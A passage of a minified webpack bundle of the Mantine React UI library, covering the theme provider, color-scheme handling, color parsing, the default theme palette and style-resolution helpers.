a=(0,c.useRef)(null),[s,i]=(0,c.useState)((()=>t.get(n))),l=r||s,d=(0,c.useCallback)((e=>{r||(T(e,o),i(e),t.set(e))}),[t.set,l,r]),u=(0,c.useCallback)((()=>{i(n),T(n,o),t.clear()}),[t.clear,n]);return(0,c.useEffect)((()=>(t.subscribe(d),t.unsubscribe)),[t.subscribe,t.unsubscribe]),(0,N.Y)((()=>{T(t.get(n),o)}),[]),(0,c.useEffect)((()=>{var e;if(r)return T(r,o),()=>{};void 0===r&&T(s,o),"undefined"!=typeof window&&"matchMedia"in window&&(a.current=window.matchMedia("(prefers-color-scheme: dark)"));const t=e=>{"auto"===s&&T(e.matches?"dark":"light",o)};return null===(e=a.current)||void 0===e||e.addEventListener("change",t),()=>{var e;return null===(e=a.current)||void 0===e?void 0:e.removeEventListener("change",t)}}),[s,r]),{colorScheme:l,setColorScheme:d,clearColorScheme:u}}({defaultColorScheme:y,forceColorScheme:w,manager:v,getRootElement:g});return function(e){let{respectReducedMotion:t,getRootElement:n}=e;(0,N.Y)((()=>{var e;t&&(null===(e=n())||void 0===e||e.setAttribute("data-respect-reduced-motion","true"))}),[t])}({respectReducedMotion:(null==t?void 0:t.respectReducedMotion)||!1,getRootElement:g}),(0,o.jsx)(s.XD.Provider,{value:{colorScheme:C,setColorScheme:S,clearColorScheme:E,getRootElement:g,classNamesPrefix:f,getStyleNonce:r,cssVariablesResolver:b,cssVariablesSelector:h,withStaticClasses:i,stylesTransform:x},children:(0,o.jsxs)(d.M2,{theme:t,children:[m&&(0,o.jsx)(k,{cssVariablesSelector:h,deduplicateCssVariables:p}),l&&(0,o.jsx)(u,{}),n]})})}(function(){const e=console.error;console.error=function(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];n.length>1&&"string"==typeof n[0]&&n[0].toLowerCase().includes("extra attributes from the server")&&"string"==typeof n[1]&&n[1].toLowerCase().includes("data-mantine-color-scheme")||e(...n)}})(),E.displayName="@mantine/core/MantineProvider"},38578:(e,t,n)=>{n.d(t,{M2:()=>h,rZ:()=>m});var o=n(97458),r=n(52983),a=n(71094),s=n(74436);const i="[@mantine/core] MantineProvider: Invalid theme.primaryColor, it accepts only key of theme.colors, learn more \u2013 https://mantine.dev/theming/colors/#primary-color",l="[@mantine/core] MantineProvider: Invalid theme.primaryShade, it accepts only 0-9 integers or an object { light: 0-9, dark: 0-9 }";function c(e){return!(e<0||e>9)&&parseInt(e.toString(),10)===e}function d(e){if(!(e.primaryColor in e.colors))throw new Error(i);if(!("object"!=typeof e.primaryShade||c(e.primaryShade.dark)&&c(e.primaryShade.light)))throw new Error(l);if("number"==typeof e.primaryShade&&!c(e.primaryShade))throw new Error(l)}const u=(0,r.createContext)(null),p=()=>(0,r.useContext)(u)||a.t;function m(){const e=(0,r.useContext)(u);if(!e)throw new Error("@mantine/core: MantineProvider was not found in component tree, make sure you have it in your app");return e}function h(e){let{theme:t,children:n,inherit:i=!0}=e;const l=p(),c=(0,r.useMemo)((()=>function(e,t){var n;if(!t)return d(e),e;const o=(0,s.R)(e,t);return!t.fontFamily||null!==(n=t.headings)&&void 0!==n&&n.fontFamily||(o.headings.fontFamily=t.fontFamily),d(o),o}(i?l:a.t,t)),[t,l,i]);return(0,o.jsx)(u.Provider,{value:c,children:n})}h.displayName="@mantine/core/MantineThemeProvider"},8823:(e,t,n)=>{n.d(t,{R:()=>a,a:()=>s});var o=n(69890),r=n(60942);function a(e){let{color:t,theme:n,autoContrast:o}=e;return("boolean"==typeof o?o:n.autoContrast)&&(0,r.E)({color:t||n.primaryColor,theme:n}).isLight?"var(--mantine-color-black)":"var(--mantine-color-white)"}function s(e,t){return a({color:e.colors[e.primaryColor][(0,o.j)(e,t)],theme:e,autoContrast:null})}},69890:(e,t,n)=>{function o(e,t){return"number"==typeof e.primaryShade?e.primaryShade:"dark"===t?e.primaryShade.dark:e.primaryShade.light}n.d(t,{j:()=>o})},5819:(e,t,n)=>{n.d(t,{p:()=>r});var o=n(60942);function r(e,t){const n=(0,o.E)({color:e||t.primaryColor,theme:t});return n.variable?"var(".concat(n.variable,")"):e}},60942:(e,t,n)=>{n.d(t,{E:()=>l});var o=n(69890),r=n(23389);function a(e){return e<=.03928?e/12.92:((e+.055)/1.055)**2.4}function s(e){if(e.startsWith("oklch("))return(function(e){const t=e.match(/oklch\((.*?)%\s/);return t?parseFloat(t[1]):null}(e)||0)/100;const{r:t,g:n,b:o}=(0,r.c)(e),s=n/255,i=o/255;return.2126*a(t/255)+.7152*a(s)+.0722*a(i)}function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.179;return!e.startsWith("var(")&&s(e)>t}function l(e){let{color:t,theme:n,colorScheme:r}=e;if("string"!=typeof t)throw new Error("[@mantine/core] Failed to parse color. Expected color to be a string, instead got ".concat(typeof t));if("bright"===t)return{color:t,value:"dark"===r?n.white:n.black,shade:void 0,isThemeColor:!1,isLight:i("dark"===r?n.white:n.black,n.luminanceThreshold),variable:"--mantine-color-bright"};if("dimmed"===t)return{color:t,value:"dark"===r?n.colors.dark[2]:n.colors.gray[7],shade:void 0,isThemeColor:!1,isLight:i("dark"===r?n.colors.dark[2]:n.colors.gray[6],n.luminanceThreshold),variable:"--mantine-color-dimmed"};if("white"===t||"black"===t)return{color:t,value:"white"===t?n.white:n.black,shade:void 0,isThemeColor:!1,isLight:i("white"===t?n.white:n.black,n.luminanceThreshold),variable:"--mantine-color-".concat(t)};const[a,s]=t.split("."),l=s?Number(s):void 0,c=a in n.colors;if(c){const e=void 0!==l?n.colors[a][l]:n.colors[a][(0,o.j)(n,r||"light")];return{color:a,value:e,shade:l,isThemeColor:c,isLight:i(e,n.luminanceThreshold),variable:s?"--mantine-color-".concat(a,"-").concat(l):"--mantine-color-".concat(a,"-filled")}}return{color:t,value:t,isThemeColor:c,isLight:i(t,n.luminanceThreshold),shade:l,variable:void 0}}},13246:(e,t,n)=>{n.d(t,{F:()=>a,m:()=>r});var o=n(23389);function r(e,t){if("string"!=typeof e||t>1||t<0)return"rgba(0, 0, 0, 1)";if(e.startsWith("var(")){const n=100*(1-t);return"color-mix(in srgb, ".concat(e,", transparent ").concat(n,"%)")}if(e.startsWith("oklch"))return e.includes("/")?e.replace(/\/\s*[\d.]+\s*\)/,"/ ".concat(t,")")):e.replace(")"," / ".concat(t,")"));const{r:n,g:r,b:a}=(0,o.c)(e);return"rgba(".concat(n,", ").concat(r,", ").concat(a,", ").concat(t,")")}const a=r},23389:(e,t,n)=>{function o(e){return/^#?([0-9A-F]{3}){1,2}([0-9A-F]{2})?$/i.test(e)?function(e){let t=e.replace("#","");if(3===t.length){const e=t.split("");t=[e[0],e[0],e[1],e[1],e[2],e[2]].join("")}if(8===t.length){const e=parseInt(t.slice(6,8),16)/255;return{r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16),a:e}}const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:255&n,a:1}}(e):e.startsWith("rgb")?function(e){const[t,n,o,r]=e.replace(/[^0-9,./]/g,"").split(/[/,]/).map(Number);return{r:t,g:n,b:o,a:r||1}}(e):e.startsWith("hsl")?function(e){const t=e.match(/^hsla?\(\s*(\d+)\s*,\s*(\d+%)\s*,\s*(\d+%)\s*(,\s*(0?\.\d+|\d+(\.\d+)?))?\s*\)$/i);if(!t)return{r:0,g:0,b:0,a:1};const n=parseInt(t[1],10),o=parseInt(t[2],10)/100,r=parseInt(t[3],10)/100,a=t[5]?parseFloat(t[5]):void 0,s=(1-Math.abs(2*r-1))*o,i=n/60,l=s*(1-Math.abs(i%2-1)),c=r-s/2;let d,u,p;return i>=0&&i<1?(d=s,u=l,p=0):i>=1&&i<2?(d=l,u=s,p=0):i>=2&&i<3?(d=0,u=s,p=l):i>=3&&i<4?(d=0,u=l,p=s):i>=4&&i<5?(d=l,u=0,p=s):(d=s,u=0,p=l),{r:Math.round(255*(d+c)),g:Math.round(255*(u+c)),b:Math.round(255*(p+c)),a:a||1}}(e):{r:0,g:0,b:0,a:1}}n.d(t,{c:()=>o})},71094:(e,t,n)=>{n.d(t,{t:()=>u});var o=n(49644),r=(n(52983),n(97458),n(23389));function a(e,t){if(e.startsWith("var("))return"color-mix(in srgb, ".concat(e,", black ").concat(100*t,"%)");const{r:n,g:o,b:a,a:s}=(0,r.c)(e),i=1-t,l=e=>Math.round(e*i);return"rgba(".concat(l(n),", ").concat(l(o),", ").concat(l(a),", ").concat(s,")")}var s=n(5819);function i(e,t){const n={from:(null==e?void 0:e.from)||t.defaultGradient.from,to:(null==e?void 0:e.to)||t.defaultGradient.to,deg:(null==e?void 0:e.deg)||t.defaultGradient.deg||0},o=(0,s.p)(n.from,t),r=(0,s.p)(n.to,t);return"linear-gradient(".concat(n.deg,"deg, ").concat(o," 0%, ").concat(r," 100%)")}var l=n(60942),c=n(13246);const d="-apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica, Arial, sans-serif, Apple Color Emoji, Segoe UI Emoji",u={scale:1,fontSmoothing:!0,focusRing:"auto",white:"#fff",black:"#000",colors:{dark:["#C9C9C9","#b8b8b8","#828282","#696969","#424242","#3b3b3b","#2e2e2e","#242424","#1f1f1f","#141414"],gray:["#f8f9fa","#f1f3f5","#e9ecef","#dee2e6","#ced4da","#adb5bd","#868e96","#495057","#343a40","#212529"],red:["#fff5f5","#ffe3e3","#ffc9c9","#ffa8a8","#ff8787","#ff6b6b","#fa5252","#f03e3e","#e03131","#c92a2a"],pink:["#fff0f6","#ffdeeb","#fcc2d7","#faa2c1","#f783ac","#f06595","#e64980","#d6336c","#c2255c","#a61e4d"],grape:["#f8f0fc","#f3d9fa","#eebefa","#e599f7","#da77f2","#cc5de8","#be4bdb","#ae3ec9","#9c36b5","#862e9c"],violet:["#f3f0ff","#e5dbff","#d0bfff","#b197fc","#9775fa","#845ef7","#7950f2","#7048e8","#6741d9","#5f3dc4"],indigo:["#edf2ff","#dbe4ff","#bac8ff","#91a7ff","#748ffc","#5c7cfa","#4c6ef5","#4263eb","#3b5bdb","#364fc7"],blue:["#e7f5ff","#d0ebff","#a5d8ff","#74c0fc","#4dabf7","#339af0","#228be6","#1c7ed6","#1971c2","#1864ab"],cyan:["#e3fafc","#c5f6fa","#99e9f2","#66d9e8","#3bc9db","#22b8cf","#15aabf","#1098ad","#0c8599","#0b7285"],teal:["#e6fcf5","#c3fae8","#96f2d7","#63e6be","#38d9a9","#20c997","#12b886","#0ca678","#099268","#087f5b"],green:["#ebfbee","#d3f9d8","#b2f2bb","#8ce99a","#69db7c","#51cf66","#40c057","#37b24d","#2f9e44","#2b8a3e"],lime:["#f4fce3","#e9fac8","#d8f5a2","#c0eb75","#a9e34b","#94d82d","#82c91e","#74b816","#66a80f","#5c940d"],yellow:["#fff9db","#fff3bf","#ffec99","#ffe066","#ffd43b","#fcc419","#fab005","#f59f00","#f08c00","#e67700"],orange:["#fff4e6","#ffe8cc","#ffd8a8","#ffc078","#ffa94d","#ff922b","#fd7e14","#f76707","#e8590c","#d9480f"]},primaryShade:{light:6,dark:8},primaryColor:"blue",variantColorResolver:e=>{let{color:t,theme:n,variant:r,gradient:s,autoContrast:d}=e;const u=(0,l.E)({color:t,theme:n}),p="boolean"==typeof d?d:n.autoContrast;if("filled"===r){const e=p&&u.isLight?"var(--mantine-color-black)":"var(--mantine-color-white)";return u.isThemeColor?void 0===u.shade?{background:"var(--mantine-color-".concat(t,"-filled)"),hover:"var(--mantine-color-".concat(t,"-filled-hover)"),color:e,border:"".concat((0,o.h)(1)," solid transparent")}:{background:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),hover:"var(--mantine-color-".concat(u.color,"-").concat(9===u.shade?8:u.shade+1,")"),color:e,border:"".concat((0,o.h)(1)," solid transparent")}:{background:t,hover:a(t,.1),color:e,border:"".concat((0,o.h)(1)," solid transparent")}}if("light"===r){if(u.isThemeColor){if(void 0===u.shade)return{background:"var(--mantine-color-".concat(t,"-light)"),hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,o.h)(1)," solid transparent")};const e=n.colors[u.color][u.shade];return{background:(0,c.m)(e,.1),hover:(0,c.m)(e,.12),color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,o.h)(1)," solid transparent")}}return{background:(0,c.m)(t,.1),hover:(0,c.m)(t,.12),color:t,border:"".concat((0,o.h)(1)," solid transparent")}}if("outline"===r)return u.isThemeColor?void 0===u.shade?{background:"transparent",hover:"var(--mantine-color-".concat(t,"-outline-hover)"),color:"var(--mantine-color-".concat(t,"-outline)"),border:"".concat((0,o.h)(1)," solid var(--mantine-color-").concat(t,"-outline)")}:{background:"transparent",hover:(0,c.m)(n.colors[u.color][u.shade],.05),color:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),border:"".concat((0,o.h)(1)," solid var(--mantine-color-").concat(u.color,"-").concat(u.shade,")")}:{background:"transparent",hover:(0,c.m)(t,.05),color:t,border:"".concat((0,o.h)(1)," solid ").concat(t)};if("subtle"===r){if(u.isThemeColor){if(void 0===u.shade)return{background:"transparent",hover:"var(--mantine-color-".concat(t,"-light-hover)"),color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,o.h)(1)," solid transparent")};const e=n.colors[u.color][u.shade];return{background:"transparent",hover:(0,c.m)(e,.12),color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,o.h)(1)," solid transparent")}}return{background:"transparent",hover:(0,c.m)(t,.12),color:t,border:"".concat((0,o.h)(1)," solid transparent")}}return"transparent"===r?u.isThemeColor?void 0===u.shade?{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(t,"-light-color)"),border:"".concat((0,o.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:"var(--mantine-color-".concat(u.color,"-").concat(Math.min(u.shade,6),")"),border:"".concat((0,o.h)(1)," solid transparent")}:{background:"transparent",hover:"transparent",color:t,border:"".concat((0,o.h)(1)," solid transparent")}:"white"===r?u.isThemeColor?void 0===u.shade?{background:"var(--mantine-color-white)",hover:a(n.white,.01),color:"var(--mantine-color-".concat(t,"-filled)"),border:"".concat((0,o.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(n.white,.01),color:"var(--mantine-color-".concat(u.color,"-").concat(u.shade,")"),border:"".concat((0,o.h)(1)," solid transparent")}:{background:"var(--mantine-color-white)",hover:a(n.white,.01),color:t,border:"".concat((0,o.h)(1)," solid transparent")}:"gradient"===r?{background:i(s,n),hover:i(s,n),color:"var(--mantine-color-white)",border:"none"}:"default"===r?{background:"var(--mantine-color-default)",hover:"var(--mantine-color-default-hover)",color:"var(--mantine-color-default-color)",border:"".concat((0,o.h)(1)," solid var(--mantine-color-default-border)")}:{}},autoContrast:!1,luminanceThreshold:.3,fontFamily:d,fontFamilyMonospace:"ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace",respectReducedMotion:!1,cursorType:"default",defaultGradient:{from:"blue",to:"cyan",deg:45},defaultRadius:"sm",activeClassName:"mantine-active",focusClassName:"",headings:{fontFamily:d,fontWeight:"700",textWrap:"wrap",sizes:{h1:{fontSize:(0,o.h)(34),lineHeight:"1.3"},h2:{fontSize:(0,o.h)(26),lineHeight:"1.35"},h3:{fontSize:(0,o.h)(22),lineHeight:"1.4"},h4:{fontSize:(0,o.h)(18),lineHeight:"1.45"},h5:{fontSize:(0,o.h)(16),lineHeight:"1.5"},h6:{fontSize:(0,o.h)(14),lineHeight:"1.5"}}},fontSizes:{xs:(0,o.h)(12),sm:(0,o.h)(14),md:(0,o.h)(16),lg:(0,o.h)(18),xl:(0,o.h)(20)},lineHeights:{xs:"1.4",sm:"1.45",md:"1.55",lg:"1.6",xl:"1.65"},radius:{xs:(0,o.h)(2),sm:(0,o.h)(4),md:(0,o.h)(8),lg:(0,o.h)(16),xl:(0,o.h)(32)},spacing:{xs:(0,o.h)(10),sm:(0,o.h)(12),md:(0,o.h)(16),lg:(0,o.h)(20),xl:(0,o.h)(32)},breakpoints:{xs:"36em",sm:"48em",md:"62em",lg:"75em",xl:"88em"},shadows:{xs:"0 ".concat((0,o.h)(1)," ").concat((0,o.h)(3)," rgba(0, 0, 0, 0.05), 0 ").concat((0,o.h)(1)," ").concat((0,o.h)(2)," rgba(0, 0, 0, 0.1)"),sm:"0 ".concat((0,o.h)(1)," ").concat((0,o.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,o.h)(10)," ").concat((0,o.h)(15)," ").concat((0,o.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,o.h)(7)," ").concat((0,o.h)(7)," ").concat((0,o.h)(-5)),md:"0 ".concat((0,o.h)(1)," ").concat((0,o.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,o.h)(20)," ").concat((0,o.h)(25)," ").concat((0,o.h)(-5),", rgba(0, 0, 0, 0.04) 0 ").concat((0,o.h)(10)," ").concat((0,o.h)(10)," ").concat((0,o.h)(-5)),lg:"0 ".concat((0,o.h)(1)," ").concat((0,o.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,o.h)(28)," ").concat((0,o.h)(23)," ").concat((0,o.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,o.h)(12)," ").concat((0,o.h)(12)," ").concat((0,o.h)(-7)),xl:"0 ".concat((0,o.h)(1)," ").concat((0,o.h)(3)," rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 0.05) 0 ").concat((0,o.h)(36)," ").concat((0,o.h)(28)," ").concat((0,o.h)(-7),", rgba(0, 0, 0, 0.04) 0 ").concat((0,o.h)(17)," ").concat((0,o.h)(17)," ").concat((0,o.h)(-7))},other:{},components:{}}},12213:(e,t,n)=>{n.d(t,{w:()=>a});var o=n(3096),r=(n(52983),n(97458),n(38578));function a(e,t,n){var a;const s=(0,r.rZ)(),i=null===(a=s.components[e])||void 0===a?void 0:a.defaultProps;return{...t,..."function"==typeof i?i(s):i,...(0,o.L)(n)}}},19384:(e,t,n)=>{function o(e){return e}n.d(t,{F:()=>o})},27296:(e,t,n)=>{n.d(t,{d:()=>s,y:()=>a});var o=n(97458),r=n(52983);function a(e){return e}function s(e){const t=(0,r.forwardRef)(e);return t.extend=a,t.withProps=e=>{const n=(0,r.forwardRef)(((n,r)=>(0,o.jsx)(t,{...e,...n,ref:r})));return n.extend=t.extend,n.displayName="WithProps(".concat(t.displayName,")"),n},t}},50920:(e,t,n)=>{n.d(t,{b:()=>s});var o=n(97458),r=n(52983),a=n(27296);function s(e){const t=(0,r.forwardRef)(e);return t.withProps=e=>{const n=(0,r.forwardRef)(((n,r)=>(0,o.jsx)(t,{...e,...n,ref:r})));return n.extend=t.extend,n.displayName="WithProps(".concat(t.displayName,")"),n},t.extend=a.y,t}},41456:(e,t,n)=>{function o(e){return e}n.d(t,{Z:()=>o})},7434:(e,t,n)=>{n.d(t,{h:()=>s});n(52983),n(97458);var o=n(38578),r=n(39622),a=n(13438);function s(e){let{classNames:t,styles:n,props:s,stylesCtx:i}=e;const l=(0,o.rZ)();return{resolvedClassNames:(0,r.m)({theme:l,classNames:t,props:s,stylesCtx:i||void 0}),resolvedStyles:(0,a.i)({theme:l,styles:n,props:s,stylesCtx:i||void 0})}}},39622:(e,t,n)=>{n.d(t,{m:()=>a});var o=n(90294);const r={};function a(e){let{theme:t,classNames:n,props:a,stylesCtx:s}=e;return function(e){const t={};return e.forEach((e=>{Object.entries(e).forEach((e=>{let[n,r]=e;t[n]?t[n]=(0,o.W)(t[n],r):t[n]=r}))})),t}((Array.isArray(n)?n:[n]).map((e=>"function"==typeof e?e(t,a,s):e||r)))}},13438:(e,t,n)=>{function o(e){let{theme:t,styles:n,props:o,stylesCtx:r}=e;return(Array.isArray(n)?n:[n]).reduce(((e,n)=>"function"==typeof n?{...e,...n(t,o,r)}:{...e,...n}),{})}n.d(t,{i:()=>o})},17704:(e,t,n)=>{n.d(t,{y:()=>v});n(52983),n(97458);var o=n(17464),r=n(38578),a=n(90294);const s={always:"mantine-focus-always",auto:"mantine-focus-auto",never:"mantine-focus-never"};var i=n(39622);function l(e){let{selector:t,stylesCtx:n,theme:o,classNames:r,props:a}=e;return(0,i.m)({theme:o,classNames:r,props:a,stylesCtx:n})[t]}function c(e){let{theme:t,options:n,themeName:o,selector:r,classNamesPrefix:c,classNames:d,classes:u,unstyled:p,className:m,rootSelector:h,props:f,stylesCtx:v,withStaticClasses:y,headless:g,transformedStyles:b}=e;return(0,a.W)(function(e){let{theme:t,options:n,unstyled:o}=e;return(0,a.W)((null==n?void 0:n.focusable)&&!o&&(t.focusClassName||s[t.focusRing]),(null==n?void 0:n.active)&&!o&&t.activeClassName)}({theme:t,options:n,unstyled:p||g}),function(e){let{themeName:t,theme:n,selector:o,props:r,stylesCtx:a}=e;return t.map((e=>{var t,s;return null===(t=(0,i.m)({theme:n,classNames:null===(s=n.components[e])||void 0===s?void 0:s.classNames,props:r,stylesCtx:a}))||void 0===t?void 0:t[o]}))}({theme:t,themeName:o,selector:r,props:f,stylesCtx:v}),function(e){let{options:t,classes:n,selector:o,unstyled:r}=e;return null!=t&&t.variant&&!r?n["".concat(o,"--").concat(t.variant)]:void 0}({options:n,classes:u,selector:r,unstyled:p}),l({selector:r,stylesCtx:v,theme:t,classNames:d,props:f}),l({selector:r,stylesCtx:v,theme:t,classNames:b,props:f}),function(e){let{selector:t,stylesCtx:n,options:o,props:r,theme:a}=e;return(0,i.m)({theme:a,classNames:null==o?void 0:o.classNames,props:(null==o?void 0:o.props)||r,stylesCtx:n})[t]}({selector:r,stylesCtx:v,options:n,props:f,theme:t}),function(e){let{rootSelector:t,selector:n,className:o}=e;return t===n?o:void 0}({rootSelector:h,selector:r,className:m}),function(e){let{selector:t,classes:n,unstyled:o}=e;return o?void 0:n[t]}({selector:r,classes:u,unstyled:p||g}),y&&!g&&function(e){let{themeName:t,classNamesPrefix:n,selector:o,withStaticClass:r}=e;return!1===r?[]:t.map((e=>"".concat(n,"-").concat(e,"-").concat(o)))}({themeName:o,classNamesPrefix:c,selector:r,withStaticClass:null==n?void 0:n.withStaticClass}),null==n?void 0:n.className)}var d=n(13438);function u(e){let{theme:t,themeName:n,props:o,stylesCtx:r,selector:a}=e;return n.map((e=>{var n;return(0,d.i)({theme:t,styles:null===(n=t.components[e])||void 0===n?void 0:n.styles,props:o,stylesCtx:r})[a]})).reduce(((e,t)=>({...e,...t})),{})}function p(e){let{style:t,theme:n}=e;return Array.isArray(t)?[...t].reduce(((e,t)=>({...e,...p({style:t,theme:n})})),{}):"function"==typeof t?t(n):null==t?{}:t}var m=n(3096);function h(e){var t;let{vars:n,varsResolver:o,theme:r,props:a,stylesCtx:s,selector:i,themeName:l,headless:c}=e;return null===(t=function(e){return e.reduce(((e,t)=>(t&&Object.keys(t).forEach((n=>{e[n]={...e[n],...(0,m.L)(t[n])}})),e)),{})}([c?{}:null==o?void 0:o(r,a,s),...l.map((e=>{var t,n;return null===(t=r.components)||void 0===t||null===(t=t[e])||void 0===t||null===(n=t.vars)||void 0===n?void 0:n.call(t,r,a,s)})),null==n?void 0:n(r,a,s)]))||void 0===t?void 0:t[i]}function f(e){let{theme:t,themeName:n,selector:o,options:r,props:a,stylesCtx:s,rootSelector:i,styles:l,style:c,vars:m,varsResolver:f,headless:v,withStylesTransform:y}=e;return{...!y&&u({theme:t,themeName:n,props:a,stylesCtx:s,selector:o}),...!y&&(0,d.i)({theme:t,styles:l,props:a,stylesCtx:s})[o],...!y&&(0,d.i)({theme:t,styles:null==r?void 0:r.styles,props:(null==r?void 0:r.props)||a,stylesCtx:s})[o],...h({theme:t,props:a,stylesCtx:s,vars:m,varsResolver:f,selector:o,themeName:n,headless:v}),...i===o?p({style:c,theme:t}):null,...p({style:null==r?void 0:r.style,theme:t})}}function v(e){let{name:t,classes:n,props:a,stylesCtx:s,className:i,style:l,rootSelector:d="root",unstyled:u,classNames:p,styles:m,vars:h,varsResolver:v}=e;const y=(0,r.rZ)(),g=(0,o.uK)(),b=(0,o.Nu)(),w=(0,o.DE)(),x=(Array.isArray(t)?t:[t]).filter((e=>e)),{withStylesTransform:C,getTransformedStyles:S}=function(e){var t;let{props:n,stylesCtx:a,themeName:s}=e;const i=(0,r.rZ)(),l=null===(t=(0,o.sZ)())||void 0===t?void 0:t();return{getTransformedStyles:e=>l?[...e.map((e=>l(e,{props:n,theme:i,ctx:a}))),...s.map((e=>{var t;return l(null===(t=i.components[e])||void 0===t?void 0:t.styles,{props:n,theme:i,ctx:a})}))].filter(Boolean):[],withStylesTransform:!!l}}({props:a,stylesCtx:s,themeName:x});return(e,t)=>({className:c({theme:y,options:t,themeName:x,selector:e,classNamesPrefix:g,classNames:p,classes:n,unstyled:u,className:i,rootSelector:d,props:a,stylesCtx:s,withStaticClasses:b,headless:w,transformedStyles:S([null==t?void 0:t.styles,m])}),style:f({theme:y,themeName:x,selector:e,options:t,props:a,stylesCtx:s,rootSelector:d,styles:m,style:l,vars:h,varsResolver:v,headless:w,withStylesTransform:C})})}},86528:(e,t,n)=>{n.d(t,{V:()=>a});var o=n(97458),r=n(52983);function a(){const e=(0,r.createContext)(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null);return[t=>{let{children:n,value:r}=t;return(0,o.jsx)(e.Provider,{value:r,children:n})},()=>(0,r.useContext)(e)]}},74436:(e,t,n)=>{function o(e){return e&&"object"==typeof e&&!Array.isArray(e)}function r(e,t){const n={...e},a=t;return o(e)&&o(t)&&Object.keys(t).forEach((t=>{o(a[t])?n[t]=t in e?r(n[t],a[t]):a[t]:n[t]=a[t]})),n}n.d(t,{R:()=>r})},3096:(e,t,n)=>{function o(e){return Object.keys(e).reduce(((t,n)=>(void 0!==e[n]&&(t[n]=e[n]),t)),{})}n.d(t,{L:()=>o})},3173:(e,t,n)=>{n.d(t,{w:()=>r});const o={app:100,modal:200,popover:300,overlay:400,max:9999};function r(e){return o[e]}},38349:(e,t,n)=>{n.d(t,{H5:()=>s,Xj:()=>l,ap:()=>a,yv:()=>i});var o=n(19503),r=n(49644);function a(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"size",n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(void 0!==e)return(0,o.s)(e)?n?(0,r.h)(e):e:"var(--".concat(t,"-").concat(e,")")}function s(e){return void 0===e?"var(--mantine-radius-default)":a(e,"mantine-radius")}function i(e){return a(e,"mantine-font-size")}function l(e){if(e)return a(e,"mantine-shadow",!1)}},19503:(e,t,n)=>{function o(e){if("number"==typeof e)return!0;if("string"==typeof e){if(e.startsWith("calc(")||e.startsWith("var(")||e.includes(" ")&&""!==e.trim())return!0;const t=/^[+-]?[0-9]+(\.[0-9]+)?(px|em|rem|ex|ch|lh|rlh|vw|vh|vmin|vmax|vb|vi|svw|svh|lvw|lvh|dvw|dvh|cm|mm|in|pt|pc|q|cqw|cqh|cqi|cqb|cqmin|cqmax|%)?$/;return e.trim().split(/\s+/).every((e=>t.test(e)))}return!1}n.d(t,{s:()=>o})},74781:(e,t,n)=>{function o(e){return Object.keys(e)}n.d(t,{X:()=>o})},49644:(e,t,n)=>{function o(e){return"0rem"===e?"0rem":"calc(".concat(e," * var(--mantine-scale))")}function r(e){let{shouldScale:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function n(r){if(0===r||"0"===r)return"0".concat(e);if("number"==typeof r){const n="".concat(r/16).concat(e);return t?o(n):n}if("string"==typeof r){if(""===r)return r;if(r.startsWith("calc(")||r.startsWith("clamp(")||r.includes("rgba("))return r;if(r.includes(","))return r.split(",").map((e=>n(e))).join(",");if(r.includes(" "))return r.split(" ").map((e=>n(e))).join(" ");if(r.includes(e))return t?o(r):r;const a=r.replace("px","");if(!Number.isNaN(Number(a))){const n="".concat(Number(a)/16).concat(e);return t?o(n):n}}return r}}n.d(t,{em:()=>s,h:()=>a});const a=r("rem",{shouldScale:!0}),s=r("em")},97807:(e,t,n)=>{n.d(t,{l:()=>r});var o=n(52983);function r(e,t){const n=(0,o.useRef)(!1);(0,o.useEffect)((()=>()=>{n.current=!1}),[]),(0,o.useEffect)((()=>{if(n.current)return e();n.current=!0}),t)}},47415:(e,t,n)=>{n.d(t,{M:()=>s});var o=n(52983),r=n(44204);const a=o["useId".toString()]||(()=>{});function s(e){const t=function(){const e=a();return e?"mantine-".concat(e.replace(/:/g,"")):""}(),[n,s]=(0,o.useState)(t);return(0,r.Y)((()=>{s(function(){return"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"mantine-").concat(Math.random().toString(36).slice(2,11))}())}),[]),"string"==typeof e?e:"undefined"==typeof window?t:n}},44204:(e,t,n)=>{n.d(t,{Y:()=>r});var o=n(52983);const r="undefined"!=typeof document?o.useLayoutEffect:o.useEffect},65637:(e,t,n)=>{n.d(t,{a:()=>r});var o=n(52983);function r(e,t){let{getInitialValueInEffect:n}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{getInitialValueInEffect:!0};const[r,a]=(0,o.useState)(n?t:(i=e,"undefined"!=typeof window&&"matchMedia"in window&&window.matchMedia(i).matches)),s=(0,o.useRef)(null);var i;return(0,o.useEffect)((()=>{if("matchMedia"in window)return s.current=window.matchMedia(e),a(s.current.matches),function(e,t){try{return e.addEventListener("change",t),()=>e.removeEventListener("change",t)}catch(n){return 